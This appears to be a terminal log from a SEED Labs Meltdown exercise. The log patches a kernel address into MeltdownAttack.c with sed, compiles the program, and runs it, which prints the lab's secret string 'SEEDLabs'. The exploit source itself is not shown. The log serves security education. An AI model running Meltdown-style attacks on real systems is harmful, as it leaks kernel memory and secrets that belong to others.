 [04/13/23]seed@VM:~/.../lab1$ make attack
sed 's/0xfb61b000/0xfa05e000/' MeltdownAttack.c > MeltdownAttack2.c
gcc -march=native MeltdownAttack2.c -o MeltdownAttack
# ./MeltdownAttack
./MeltdownAttack
SEEDLabs
[04/13/23]seed@VM:~/.../lab1$